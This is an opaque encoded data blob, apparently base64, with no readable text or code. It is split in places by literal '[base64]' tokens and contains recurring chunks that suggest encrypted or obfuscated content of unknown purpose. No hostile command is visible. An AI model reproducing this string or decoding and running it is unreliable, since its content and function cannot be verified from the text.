kFDlPfWnoKPvveFVsHvb4DUFZwSaMDWkoV9hdZ9cs6mNLXBhzLadrrqI9GzgQtLdJGFfWN45IbmwpkFsl0Gv2PhU4TARk6S/h9TNWc0C88kUYA4x2kkE8RjSQFCuTJLhqUHYYcy2na67weE9tQvq3DVcU1TuZBnNidt9Qcp12/ScfIF0QZe4n6qpyEjQQ/axjGFeAdtxIJ2w0kBQrzg64alB2GHMtp2uuoj1McV7w+B4WGcE7mUg6bEfERmLdY7AHESJQfX/mJertcBMxGa+dSRhXgHbcSCdsNJAUfdJ2uCRQaxgnJeJnrtFpSXFe878kWQPIeI4JaSh73Rwimii4Phg/S31S4C76zW1PS0Tm/gdfX4l/[base64]//[base64]/oPvq4f1d5Xv+1SQVKnXaZSCFqNJhAJcN2/TofJhhuLelitYg9GzgQtLdJGFeAdtxIJ2w0zRgrgy20QFB2GHMtp2uuoj0bOBC0t0lLEtQClQViI2HEHG3Gavs+GTlWcyWua/[base64]/4j/78HMbMDq0t0kYV4B23EgnbDSQFCuTLOwiGSUWJ3qndq72dVJrHsv4GV0Z8DmMHXdkcZkdJ7kkuGpQdhhzLadrrqI9GzgQ4P8AS1nGOZ8ddAV6xFF5xWX0alZwGDBh4ir8y3NPfULi9gUQA8g/[base64]/xCS+bHp2GHMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTLOxkBCEWMWHyOaarMRtsHuDgR1cHxTiZGikqe9NBeJsttGoHP1Y3YvBl/edxXTZW+/[base64]/xKuKqaRV+X/[base64]/DNSdgVuMKc/5utuFWhC8ecGSFnON5ENDWw0kBQrkyS4alB2GHMtp2uxomlTcUO65xtdB88m0gRoL3XEXWTdKuovADpZMGivLqeIPRs4ELS3SRhXgHbcSCdsNIoUf9tt62QAJF0jYvdrqKQ9E2xY/eRHSAXFJpMYKSJ13VErjiT9Y0tcGHMtp2uuoj1GNDq0t0kYV4B23DdgKWD9XWXadPc6IyJZJ3j0ca7kaFV7RP34BxhfxX/cEw1sNJAUK5MkuGpQdhg6a6djr+c9R2QQ8bkKVBjTM5hIezA0kVEl32v7KwQ/Vz0kpznr9mhJdhC29AVXBMUy3lMNbDSQFCuTJLhqUHYYJ3/+a/WIPRs4ELS3SRhXgHbcSCdsNMZVeZNwuHdQMxY9bOoutYg9GzgQtLdJGFeAdtxIJ2w02VIrmya6ak1rBXN5rmv852lOal60tR5ZHtQ/kg8ldx6QFCuTJLhqUHYYcy2na66idF04GLblDFkT2XTcVTpxNMQdK8Fh7D8COBhxffUu/u1tSX1R8O5LA32AdtxIJ2w0kBQrkyTlahM3TDBlp2Pgqz1AEhC0t0kYV4B23EgnbDSQFCvBYew/AjgYcX7yKO3nbkg6C563SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrvB4T21C+rdZA32AdtxIJ2w0kEknuSS4alB2GHMt2CT+53Nrd0Dh+Q1dBeMExkhhOXrTQGLcarhiFXoYJySnMISiPRs4ELS3SRhXgHaVDidkYNhdeJ1n+TpQcB5zee8i/ax+Wmge8fkfEVfbXNxIJ2w0kBQrkyS4alB2GHN75jmu7D0GOET8/hoWFMEm0g1pOi+6FCuTJLhqUHYYcy2na66iPVJ+ELy1DV0EyyKTGCVsNY0JK90q/mNQJF0nePUlrvZ1Umse9/YZFgPBNIkGYylmkAsrx2zxOV4JVyNo6R/v4GhVfFXmvwwRV5p2iABuPzrvW3vWaswrEiNIe2iucISiPRs4ELS3SRhXgHbcSCdsfdYUI5Fn8DgfO11xLbp2s6JzFXoZtOUMTALSONxAcyR9wxpm2mrxOh8mVTxjp3auoy0SNBDg/wBLWf85jA1pHHvAQWXXYeoJIgZKNiXzYrWIPRs4ELS3SRhXgHbcSCdsNNlSK5sm/iMCM148daVrs78gG3Ye9r5JShLUI44GJzh82Ucl7GvoLx4GVyN46S/r8Ft9MFW9rGMYV4B23EgnbDSQFCuTJLhqGTAYey/qOOfnPxslDam3BxYVgHDaSGliYpAIK4I1sWoCM0wmf+lr+up0SDZv++cMVifPJokGYylm8lh+wSz9Y0tcGHMtp2uuoj0bOBC0t0kYV8kw3EAlIWfZUSmTOaV3UDgWMS2hba6zLBslDam3BxYBiXaODXM5Zt4Uf9tt62QvOUg2Y9ck/vdzX31C3dJYCV/Ff8diJ2w0kBQrkyS4alB2GHMtpyLoojUZa1Hy9htRVYBrwVUnIjrSHSvBYew/AjgYJ2XuOKDdckt9XsT4GU0ZxDOOO2YqdcJdI9Yto0BQdhhzLadrrqI9GzgQtLdJURGAft4NYytxkhQ2jjm4JF40EXN/4j/78HMbbFj95EdbFtB4iAllOXrUUXmTO7g+GD9LfVLoO+vsSVp6RfrzDEpfxX/cUic4fNlHJexr6C8eBlcjePdj66smMTgQtLdJGFeAdtxIJzEekBQrkyS4alArFFktp2uuoj0bOG/k5QxIGNAZjA1pdjTWQWXQcPElHnYQei38NqKIPRs4ELS3SRgo0CSZGGg8RtVVb8o+uCwFOFsnZOglrqo0G2M6tLdJGFeAdtxIJ2w0wlF/xnb2alF3ECdl7jig8m9eaF/[base64]/IAY4RPz+GhYUwSbSDWk6OtI+K5MkuGpQdhhzLadrrqI9GzgQtLdWGF/[base64]/223rZAAkXSNi92Xt7nJIfRi9rGMYV4B23EgnbDSQFCvOJPsrBDVQcyXiYq75Fxs4ELS3SRhXgHbcSCdsNJBGbsdx6iRQdwloB6drrqI9GzgQtLdJGAqqdtxIJ2w0kBQrkyS4OBUiTSFjp2q+uRcbOBC0t0kYV9169kgnbDSQFCuTW/E5PTlaOmHiBPzLe0l5XfGtSV4CzjWIAWgiNJgdK8gOuGpQdhhzLadrrqI9Un4QvLYdUB7TeJ8Jd2xozBQqx2zxOV41WSMj4iX4qz1JfUTh5QcYA8g/j0ZYJXrWUXn+a/ojHDN+IWLqHs+qNAASELS3SRhXgHbcSCdsYtFGK9YkpWoEPlEgI+Qq/qx4VW4LnrdJGFeAdtxIJ2w0kF1tkyz9ZBl/GCFo8z787D0aKAuet0kYV4B23EgnbDSQXW2TLLooHzlUNmzpaa6/IBtsSeTyBl5XxXiRQSc+ccRBed0k/[base64]/nNBtqVeDiG1ZXgWfHYidsNJAUK5MkuGpQdlE1La8uoPduXmpx8/IHTDPBIp1IIWo0klZk3Gj9Kx50GG4wpz/[base64]/POJkUbhx71Bslx2HrPlg4EXot9S76929VOBGkrGMYV4B23EgnbDSQFCvFZepqH3YFc2ipJu/6SVRtU/[base64]/SRZdkNZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrxWXqahl2BXN67iXq7WoVa1Pm8gxWWdc/mBxvbGjMFDufDrhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJBVK44k7yMeMlckI/Qo/[base64]/Kp4EiM6tLdJGFeAdtxIJ2w0wlF/xnb2ahkldjJDryWnomFHOBH95C9RGckimUBpZTSPFCPFa/EuUGYYbjC6a/qiIhsoEK63HRFXmnaxCXMkOt1Vc5tqtGpAfwNZLadrrqI9GzhNuJ1JGFeAdtxIJxNn0Vpix23iLyA5SABh6D/[base64]/[base64]/kwZ0djTWQWXQcPElHnYQNiGnP6eiZjE4ELS3SRhXgHbcSCc6dcIUZZM5uDENejJzLadrrqI9GzgQtLdJGFeAOcdiJ2w0kBQrkyS4alB2Xjx/p2PhonRVOFW9twwWH8Elsx9pHGbfRG7BcOFiH38YdSunY+DZcmY4DbTyMlcqiW32SCdsNJAUK5MkuGpQP15zJaY/p6JvXmxF5vlJVkyqdtxIJ2w0kBQrkyS4LB8kGHtipyLgomkSEhC0t0kYV4B23EgnbDSQFCvaYrhiBHhQMn7IPODSb1RoVebjEBAYiX/2SCdsNJAUK5MkuGpQdhhzLadrrqJuTHFE9/9JEBiJdodiJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC09AhLEoB0iQZjKWaSDgGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHafCXQpNJJSZMFn/T8eMl0hL71BrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GD1W6Bauvz0aOUTP+DQDfYB23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4ELT1G10Wy232SCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQ9/[base64]/B4SDgNtOMBUQSOCY8JaSVg2U5u/XH1KBUkECcj5CTh6XReXUjk/[base64]/fyeFR+EOC5ClcYyz+ZOGY4fJASLZNwtikfOVM6aNcq+uo9BDhEuvQGVxzJM6wJcyQ0ihRlnWf3JRs/XQNs8yO1iD0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy3lOevjdgASELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzbuY466I/S3dAx/sGTASCbPZIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYGY4mkxhUIHvERyuOJOwiGSUWDH7mJef2dEF9YPvnOlQY1CXUHCk8e8BnZ9xw62NLXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyT6OBU3U2gHp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTZ/k5FXYaI2L3GOLtaWh7X+TySwJ9gHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtOEISlfTNZMYYhp13EFukzm4Phg/S31S9Crg62lSYlXE+BlrG88irwtoPHGYQCXDa+gZHDlMAG7oO+urJjE4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr/eFyS31m9fscXX2AdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV5921EBpYmTfRFjfa+wZEzlINi26a/3hckt9ZvX7HF1ejHbUBikTZN9EWN9r7BkTOUg2SP874ut+UmwQqbdICF6JXNxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4B2xkgvZHqeRGTDV/QlBAVbPH3ia7Oic050XL27SRAZjgmMB3cfeN9AWNBr6C81Lkg/ZOQi+qIgGzkBvb5SMleAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBD25QxZHJtc3EgnbDSQFCuTJLhqUHYYcy2na66iPRs4U/XkDBhVxDOQCX5uLroUK5MkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtxIaWJw1VhqyiSlagQ+USAj2Djv7HRPcUrx2RxVFcUk1BwpKHHcVXKfJPZkFDNUMnSucISiPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzb/Uu7+kmMTgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GDdo4Sr77mkBEhC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy2na67sRlRFEKm3HWMY/W32SCdsNJAUK5MkuGpQdhhzLadrrqJgMTgQtLdJGFeAdtxIJz5xxEF53ST2cXp2GHMtp2uuomAXEhC0t0kYV4B2owd3KXrjVWbWU/EkFDlPaS3hPuDhaVJ3XrS/DBFX21zcSCdsNJAUK5MkuGoEJEFzdo1rrqI9GzgQtLdJGFeAdtxIcS1mkEArjiTvIx4yVyQj6Dvr7DVeNBC2yBpdG8Z01VMNbDSQFCuTJLhqUHYYcy2na+fkPRNsGbTlDEwC0jjcHDxGNJAUK5MkuGpQdhhzcKco7/[base64]/HjKlcZxj+bHXUpcOBbe+Bo9z4DbBg1eOko+utyVTgY8b5JQ32AdtxIJ2w0kBQrkyTuKwJ2THMwpz/m624VR0P1+QBMHtozrAd3H3jfQHibYbhsVnZdfX3oO93uck9rGa+dSRhXgHbcSCdsNJAUYtUksCQFOlRzLLp2rvY0G2pV4OIbVlfUbfZIJ2w0kBQrkyS4alAkXSd49SWu9nVSax7L5AhWHtQ/hg1XI2TjWGTHd7A+GD9LfX7iP/rrc1xrELKxSUwfySXSG2I4YNlabMAq6CUABVQ8efRitYg9GzgQtLdJGAqMXNxIJ2w0kBQr7GP9PiA5SABh6D/d4XJLfQq08RxWFNQ/kwYnZHGZFHC5JLhqUHYYcy2na66idF04GPG3Tx5XxXijGGg8R9xbf+Bn9zoVE0AjYe4o5/Y0G2M6tLdJGFeAdtxIJ2w0kBQrk3L5OFAiGG4t8yPn8TNka1H6/[base64]/+utzXGse5PgZaxvPIq8LaDxxnBQpw2HqORklTDZj82mnuRcbOBC0t0kYV9169kgnbDSQFCuTW/8vBAVdIH7uJODQeFh3QvCtSV4CzjWIAWgiNJhRIpN/kmpQdhhzLadrrqI9G25R5rcdGEqAdI8cdSV61xYrjjm4PgkmXTxrpy6upDsbfRCrtwwYTYB000orRjSQFCuTJLhqUHYYcy2na67sPQY4RPz+GhYExSWPAWgiV99BZcdh6jlQcB5zee8i/axuXmtD/fgHexjVOIgNdT9PxGkwuSS4alB2GHMtp2uuonRdOBj6vklKEtQjjgYnIi+6FCuTJLhqUHYYcy2nPe/wPVQ4DbTwDEw0zyOSHGI+X9VNI8ds8Tlcdkx6IY1rrqI9GzgQtLdJGFeAdtxIdWwpkEZu0mDLLwMlUTxj1D/h8HxcfWLx9AZKE4g51VMNbDSQFCuTJLhqUHYYIWjzPvzsPUkSELS3SRhXgHbcSCdsNJAUK4wksGIEPlEgI/Qu/fF0VHZz++IHTBLSJdwUe2w8xFxiwCrrLwMlUTxjxCT77GleakO0qklDCol/0EgvOHzZRyXAYes5GTlWEGLyJfrnb0hDRMm3VBgFiXrcGi5GNJAUK5MkuGpQdhhzLadrrrg9VW1c+KxjGFeAdtxIJ2xpnD4rkyS4alB2GAx94jn9625PS1Xn5ABXGfIznwd1KC6QUn7dZ+wjHzgYe2ira/qrPUASELS3SRhXgHbcSCdsYtFGK90kpWpSJUwhZOksrKIgBjhE7ecMVxGAM9xOIWxxkAsr1iSialJ5Gn8Hp2uuoj0bOBC0t0kYV4B23AcncTTXUX/wa+0kBDNKGGj+Y/rqdEg0EPq+UjJXgHbcSCdsNJAUK5Nz6iMEM2s2fvQi4exOT3dC9fAMahLDOY4MLyM4kEAiiA64alB2GHMtp2uuoj1PcFnnuRpdBNM/kwZEI2HeQG7Bd7g2DHYQJ2XuOKDxeEhrWfv5KlcCziKZGnRsKZBPdpo/kmpQdhhzLadrrqI9G2xY/eRHSxLTJZUHaQ97xVp/[base64]/BxSDZc8fkOTB+Mds1BPEY0kBQrkyS4ag16MnMtp2uuoj0bR1/k8gd5E5p2mh1pL2DZW2WTLP1mUCIRc3aNa66iPRs4ELS3SRhX1D6VGyk/ccRAYt1j62QfOFo2a+g56+1tXnYQsrFJEBKAa9wcbyVnnkdux3DxJBclFjxj5S7o7W9ed0Dx+UFdXolt9kgnbDSQFCuTJLhqUCBZIS3pa7OiaRVsSeTyRTJXgHbcSCdsNJAUK5MkuGpQORhuLfMj5/[base64]/[base64]/wBLWcM3jEghajTEXGLAKvsrAHhMMm/yJernbxI4TOi3QVZXnXbeGGg8YcAWIp8OuGpQdhhzLadrrqI9GzgQtLUZVwfVJt5IJnEpkForz3i4YgQ+USAj5Cr+ojsdOET8/hoWFMEm0hhoPGHAHSvPeLhiHnYFcy/zKuz3bRkxHJ63SRhXgHbcSCdsNJAUK5Mkuj4RNE0jL6dqs789VThM6LdBTB/JJdILZjw0lhIrx2zxOV41WSMj8yrs920SOEzot0FWV5123hhoPGHAFiKfDrhqUHYYcy2na66iPRs4ELS1GVcH1TiYDXVuNI0JNpNqkmpQdhhzLadrrqI9GzE6tLdJGFeAdtxIJ2w0kBQrkzu4Phg/S31S6Dvr7E1UaEX68wxKX8V63BwpL2bEXWbWa+0+UCpEc3nvIv2sbl5sRP35DktZwySIAWope8VAIrkkuGpQdhhzLadrrqI9GzgQrrdLSBjQI4xKJ3EpjRRluSS4alB2GHMtp2uuoj0bOBC0t1YYA8g/j0ZYI2TVWlvcdO06WDMRWS2na66iPRs4ELS3SRhXgHbcSD1sNsRVacZ0umpNawVzY41rrqI9GzgQtLdJGFeAdtxIJ2w0kAsrx2zxOV4JVyNo6R/v4GhLMFW9nUkYV4B23EgnbDSQFCuTJLhqUHYYaS3xJOfmPQsjOrS3SRhXgHbcFStGNJAUK5MkuGoRNFchedck/rg9XW1e9+MAVxmAftVIfEY0kBQrkyS4alB2GHN57yL9rEJLalXk+BlqEsEyhUAubDKWFH/bbetkLyZKNn3oO83uckh9GL27SRADyD+PRnQpYMRdZdR3tjoCM0g8fad2rqMsEiM6tLdJGFeAdtwVK0Y0kBQrkyS4ai85VhZ14ij79ngBOFbh+QpMHs843EBiZTTLPiuTJLhqUHYYcy2na/jjbxt2EKm3HVAe0232SCdsNJAUK5MkuGpQMxgvcadj66IgG29Z+vMGT1nFIJkGc2UvuhQrkyS4alB2GHMtpyLoojUadh7L+B9dBcw3hSl1IXHUHSvBYew/[base64]/ynT9agwqGHFg6D7953lUb162t1QFSoAz0hx+PHGZFHC5JLhqUHYYcy2na66iPRs4EOL2GxgYgGvcSTZ3HpAUK5MkuGpQdhhzLadrrqJ0XTgYvLUeUB7DPt5IbiI01RQ0kyz3ak12C3Mwunau5zNMcFn3/[base64]/PYHXxLEApMdZCRxwxQtlST9ZBM+WT1q4i/[base64]/SQEDxFzdo1rrqI9GzgQtLdJGFeAdtxIJ2w0kF0rjiT9cXp2GHMtp2uuoj0bOBC0t0kYCqp23EgnbDSQFCuTJLhqUHYYJWz1a/[base64]/[base64]/cZ+0nFThMfWjrLuPnc09eQvv6OVceziLVSHxGNJAUK5MkuGpQdhhzLadrrqI9GzhG9eVJTVeddpgHZDl51Vp/nWH0Lx0zVidL9STj0nJSdkS8/kdbG8kzkhxfYDTZGmjfbf0kBA8RaAena66iPRs4ELS3SRhXgHbcSCdsNNlSK5txsWoLXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kEJqwST7ak12GWI2jWuuoj0bOBC0t0kYV4B23EgnbDSQFCuTJP4lAnYQJWz1a+aiIBsoC7T/SQRXznijB3EpZtxVcvZo/ScVOEwgI+su4OVpUyMQ/LxCEVfbXNxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0lOFtJ2kEg6bHqea2TFYeomES99P2jqLuD2bmBwba+dSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9G3FWtL8FGFGGdtQdJ3EpjRRnk3jkalg6FjBi6T/v63NIOBaytwUWFM84iAluImeYQSKaLbFqC1wYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdltzMKdqvrkXGzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj1ZalX1/FIyV4B23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4EOmdSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr84g9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alA/XnMlpiinom9ebEXm+UkZRptc3EgnbDSQFCuTJLhqUHYYcy2na67/Fxs4ELS3SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrv8XGzgQtLdJGFeAdtxIaWJL01hi0G/RLlAqRHMl6WXR4XFSe1vd80kFV5B/[base64]/g8YX4IliQtkKWfDFiuOOaVqFn8YKAena66iPRs4ELS3SRhXgHbcSCdsNNlSK5sssCReO1E9ZPck/u9yVTgNtLZYEVuAONILZjw0lhIr3Sr7KwB4XT17p22ooj9YcEL7+gwaV51rwUhpYnfRRCXWau5kEn8Rc3/iP/vwcxs5Aa+dSRhXgHbcSCdsNJAUK5MkuDdQM1QgaKdp7e5ySH1UtrdUBUqAMNxOIWw83hpm2mrxOh8mVTxjp3auoywSIzq0t0kYV4B23EgnbDTNPiuTJLhqUHYYcy2na/[base64]/663Ncax7w8gVZDoAqgEg3dx6QFCuTJLhqUHYYcy3xKvyiaBslEPq5ClASwz2vHGYvf5gdMLkkuGpQdhhzLadrrqJ0XTgYteJAGAXFIokaaWw1gQ8BkyS4alB2GHMtp2uu63sbMEO0qUkIV4Zw3AYpIHXDQFvcdLhsVnZZczGnJaDufEhsYPvnSRNX03/cGmI4YcJaK5I1o0BQdhhzLadrrqI9GzhG9eVJW1eddpJGWCtxxHFt1WH7PhkgXQNi9xji7WlIMEW6+BlMHs84j0ErRjSQFCuTJLhqUHYYcy2na67qPQY4XrrIGlkZySKVEmICYd1WbsEskmpQdhhzLadrrqI9GzgQtLdJGFeAI9IHdzh931p4nWf3JRs/XRZ19yL8524XEhC0t0kYV4B23EgnbDSQFCuTJLhqHnhnIGzpIvrrZ15WRfn1DEpfzniPDXM4fd5TeJMivmoeeEs2efMi4OVuFXtf+/wAXTLYJpUaYj84kAQiuSS4alB2GHMtp2uuoj0bOBC9u2MYV4B23EgnbDSQFCuTJLhqHHYFWS2na66iPRs4ELS3SRhXgHbcSCdsNsNAedpq/2hQawVzef476+17G20e++cdURjOJdILaCN/2VFb0nDwalZwGCYj6Dv663JVax73+AZTHsUGnRxvRjSQFCuTJLhqUHYYcy2na66iPRs4ELS3SQdX1XiTGHMle95HJdBr9yEZM2gyee9BrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4cFB+Vn1+4j/663NcaxCysUlWWdMziBxuInPDGmjca/MjFQZZJ2Wua/L+PRk3EridSRhXgHbcSCdsNJAUK5MkuCxQaxg9eOsnoog9GzgQtLdJGFeAdtxIJ2w0w1dkw2G4d1A4Fgxq4j/e7W1odF/gxApXB8V+iUZoPGDZW2XALbRAUHYYcy2na66iPRs4ELS3SVEE8zOPG24jeuNXZMNh/GpNdhogaPQ45+1zGTgNqapJSxTPJplEDWw0kBQrkyS4alB2GHMtp2v96nJOdFTE8htLHtMi3FUnbX3DZ27Ad/ElHgVbPH3iL66kOxswXuH7BRhWnWvcCycwaJBcK40kqGNLXBhzLadrrqI9GzgQtP4PGF/OI5AEJ3EpjRRomiTjQFB2GHMtp2uuoj0bOBC0t0lREYB+nUg7bHqeWGrAcMglAHYTc36ua/znaU5qXrS2WAN9gHbcSCdsNJAUK5Mk5UBQdhhzLadrrqI9GzhZ8rdBUQTzM48bbiN641dkw2H8alZwGD146yeuoyAGOFO9txIyV4B23EgnbDSQFCuTJLhqUD9ecyWmJaDdel5sY/HkGlEYzgSZC2g+cJhYIpMivmpROBYMZeY43udvSHFD4PIHTCTDOYwNQSNm4FV/2yz0ZlAjFjx98yLh7G4SMRDvnUkYV4B23EgnbDSQFCuTJLhqUHYYMGHiKvzRaVRqVfDFDFsY0jLUBitseJwUZ5o/[base64]/[base64]/7/Z4EzEctLZYA32AdtxIJ2w0kBQrkyTlahU6SzYt7i2uqm5Td0X48zldBdM/[base64]/g8YX4Ew3BR7bDzYFDWTNLhsVnZZcyCnLaDkdElrRMDkSQZKgGeZWydmNNgdIpNiuHdQLRgwYvIl+rg9CzQQ8v4bSwP0JcZIZmxpiz4rkyS4alB2GHMtp2uuoj0bfh73+BxWA4B9wUg2dx6QFCuTJLhqUHYYcy2na66ibV5qQ/3kHWsDzySZDFUpd99Gb5tw8CMDehg/[base64]/GIFeE0hYatr+6xyS2xZ+/kaEUyqdtxIJ2w0kBQrkyS4IxZ2EDx94iXr5kpSdlT74EAYDKp23EgnbDSQFCuTJLhqUHYYJ3/+a/WIPRs4ELS3SRhXgHbcSCdsNJAUK5Nr6C8eM1wEZOkv4fUzVGhV+vIbGEqAOIkEa3cekBQrkyS4alB2GHMtp2uuomAbe1Hg9AEYX81/3BN6RjSQFCuTJLhqUHYYcy2na66qcxVqVeDlAF0E7DePHFcjZJAJK4MttGpYOBY/bPQ/[base64]/zkHVkF1HTcSTpxNNUaf8p0/WpWcBh7Jell4uNuT0hf5LdUGBnPIdVEJyI6wlF/wW39OTw3Sydd6DulqTQXEhC0t0kYV4B23EgnbDSQFCuTJLhqHnhKNnn1IuvxUVprRMT4GRhJgGXcTiFsNtZBZdBw8SUedBhuMKc/9/J4VH4Q4bkGSAPJOZIbKS1yxFF5/HT9JFlcGHMtp2uuoj0bOBC0t0kYV4lc3EgnbDSQFCuTJLhqUHYYcy2na672b0I4S563SRhXgHbcSCdsNJAUK5MkuGpQdhhzLac+oO1tT3Ff+uRHWRHUM44ndyl6mEElxnb0ZlAjFjx98yLh7G4XOF/k8gddE/c/kgxoOz2LPiuTJLhqUHYYcy2na66iPRs4ELS3FBgUwSKfACdkYpkUcM4OuGpQdhhzLadrrqI9GzgQtOUMTALSONwGKRNhwFBqx2HXPBUkVDJ01D/v9ngTMRy0tlgDfYB23EgnbDSQFCuTJOVAUHYYcy2na66iPRs4WfK3QTJXgHbcSCdsNJAUK5MkuGpQflZ9YO4l5/[base64]/LaZ6tYg9GzgQtLdJGAqMXNxIJ2w0kBQr7Gz5OSAzSiBk9D/r7Gloe1/k8i9XBfA3iAA9bHLFWmjHbfckUH5dfy3zYq75Fxs4ELS3SRhXgHbcSG4qNJgVf9tt62QFJFQgLfs3rqNpU3FDuuIbVASOOpkGYDh8mRR51nDtOB52GWI2jWuuoj0bOBC0t0kYV8Y5jkgvOnXCFGWTObh6S3ZWczGnP+brbhVtQvjkR1QSzjGIADxsepsfIpN/kmpQdhhzLadrrqI9GzgQtLcfWQWAOdxVJzh82Uclxnb0OSs4ZWgHp2uuoj0bOBC0t0kYV4B23AFhbDyRWyvPeLhrH3hXI3nuJODxPUdkEPu5BkgDyTmSGydxKY0Uf5ok+yUeIlE9eOJwhKI9GzgQtLdJGFeAdtxIJ2x91hQjkXT9OAM/Sydo6T+sojwGJRDg/wBLWf8xmRxXI2TjWGTHV/slADMQPCPoO/[base64]/HVAe03iPDXM4fd5TeJMivmoEPlEgI/Qu+vZ0VX9DuvQGVxzJM6wJcyQ9kEh3kya3aEtcGHMtp2uuoj0bOBC0t0kYV8kw3EB1bCmNCSvWLbg4FSJNIWOnar65Fxs4ELS3SRhXgHbcSHpGNJAUK5MkuGpQdhhzf+I/+/BzGzkBr51JGFeAdtxIJzE4uhQrkyS4alB2UT1k83Gu5GhVe0T9+AcYX8V/3BMNbDSQFCuTJLhqUHYYJWz1a/qiIBtsWP3kRTJXgHbcSCdsNJAUK5MkuGpQOBhuLfMj5/EzSH1E4P4HXwSAKoBIfDE4uhQrkyS4alB2GHMtp2uuoj1UOA207GMYV4B23EgnbDSQFCuTJLhqUHYYc3jpL+vwJxs5EbzhBlETgGbcSTpxNN4aft1g/ThQaRg9I/Il6udvGyIQtaZAFH2AdtxIJ2w0kBQrkyS4alB2GHMtpyXr9Ulaegq0tkgQAc8/mEg3bDWNCSvdKvYvBwJZMS24a+Csc15vZPX1SQJXgWfVRA1sNJAUK5MkuGpQdhhzLadrrqI9G3tf+/wAXTLYJpUaYj8ukEBj2ne2FQM3Vjp57jHrzGhWelXmvwcWFM85lwFiCWzAXXnWd7RqQH8UWS2na66iPRs4ELS3SRhXgHbcSCdsd99bYNphyCsEPgJzL/Q//[base64]/B6drrqI9GzgQtLdJGFeAdtwVPEY0kBQrkyS4alB2GHN5qRTt7nhaan/i8htUFtkEmQtvKXfbYGLeYepiWW0ycy2na66iPRs4ELS3HRYoxDOdC3MlYtFAbvxy/TgcN0F7JLxBrqI9GzgQtLdJGFeAfohGZC1kkAkrxyrHLRUieiFi8Djr8F5aaFH2/[base64]/axtSX1A++dJBVeBZ9VEDWw0kBQrkyS4alB2GHMtp2um9jNIfUTg/[base64]/5+x6SDZf+vUMXhjSM5MYYiI0jRQj1iS+bFAzFjxj5S7o7W9ed0Dx+UAYC9x2kh1rID2cPiuTJLhqUHYYcy2na66iPRswRLrkDEwDyTibGykocdxVcpM5kmpQdhhzLadrrqI9GzgQtLdJGFeAIJMBY2wkkBU2jiSwL1BwHnNoqS/r7nxCMTq0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy24a/rqdEg2b+f2B1EDySyZJnIhdtVGI9Yq/C8cN0F/Lehl6udxWmEZnrdJGFeAdtxIJ2w0kBQrkyS4alB2GHMtp3Gu7TNffVz17kAUfYB23EgnbDSQFCuTJLhqUHYQJyP0Lvr2dFV/Q7riB1wS0nbBSGhiYd5QbsEttEBQdhhzLadrrqI9GzgQtLdJEAOOJZkccyV610cl3WHvHhE0GG4t6GXg52pveVK9u2MYV4B23EgnbDSQFCuTJLhqWCIWIGjzP+fsekg2U/v4AlES5S6MAXUpZ5AJK9wq+yUfPVE2SP875/B4SDEcnrdJGFeAdtxIJ2w0kBQrkySwPl4lXSd57iXp8TNYd1///gxoFtQ+3FUnIzrTW2TYbf0aESJQeiGNa66iPRs4ELS3SRhXgHbcSC84OsNRf8dt9i0DeEg8fdQn4fZuGyUQ+7kZVwfzOpMcdGU4uhQrkyS4alB2GHMtp2uuoj0TbB7n8h1MHs4xj0Z3I2TjWGTHV/slADMYbi3oZf7tbWh0X+DEClcHxX/QYidsNJAUK5MkuGpQdhhzLadj+qxwUnZZ5PgZVRjOdsFIJn09nD4rkyS4alB2GHMtp2uuoj0bMES6+whLA/[base64]/EvWH8YL3GnY/qsaEh9fPv0CFQk1DmOCWApNI0UKoMto0BQdhhzLadrrqI9GzhEusgcSBPBIpkncSlm3FVy4HD5PhV+EWgHp2uuoj0bOBC0t0kYA44lmRxzJXrXRyXDdv06HyYYdSuNa66iPRs4ELS3SRhXgHbcSC87fd5QZMQq+S4UE042Y/MH5/FpXnZV5p1JGFeAdtxIJ2w0kBQrkyS4alB2GGwt8CLg5nJMNlHw8yxOEs4isAF0OHHeUXmbDrhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNtJRbdx2/T8eOlcyaaVnhKI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2XiZj5D/n7XMbMBm07GMYV4B23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4ELTjR2cYzhSZDmg+ceVaZ9xl/AIROFw/aPVjp7kXGzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHNwq0Guoj0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHcIWS2na66iPRs4ELS3SRhXgHbcSCdsNJAdAZMkuGpQdhhzLadrrqI9GzgQtLdJAlfXP5IMaDs60UB/0mfwDwYzVictoW2Eoj0bOBC0t0kYV4B23EgnbDSQFCuTJO8jHjJXJCPmP/rjflNdRvH5HRBVzzieDWEj